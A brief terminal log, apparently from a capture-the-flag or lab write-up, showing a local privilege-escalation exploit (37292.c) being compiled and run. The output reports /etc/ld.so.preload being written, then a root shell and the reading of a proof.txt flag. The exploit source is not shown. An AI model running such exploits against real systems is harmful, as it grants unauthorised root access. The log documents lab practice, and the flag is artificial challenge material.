 $ ls
37292.c
$ gcc 37292.c -o 37292
$ ./37292
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
uid=0(root) gid=0(root) groups=0(root),1002(overflow)
# cd /root
# ls
proof.txt
# cat proof.txt
Good job, you did it!
702a8c18d29c6f3ca0d99ef5712bfbdc
#